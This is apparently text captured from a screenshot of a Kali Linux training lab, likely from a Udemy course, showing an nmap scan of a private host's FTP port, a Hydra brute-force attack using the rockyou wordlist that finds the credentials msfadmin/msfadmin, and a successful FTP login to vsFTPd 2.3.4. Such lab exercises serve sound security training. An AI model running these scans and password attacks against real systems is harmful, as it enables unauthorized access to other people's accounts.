 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:41
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p 21 192.168.56.101
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-25 04:36 -0400
Nmap scan report for 192.168.56.101
Host is up (0.00053s latency).
PORT   STATE SERVICE
21/tcp open  ftp
MAC Address: 08:00:27:22:15:EC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.62 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.101
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-25 04:38:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-25 04:39:21
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
KALI
udemy
Right Ctrl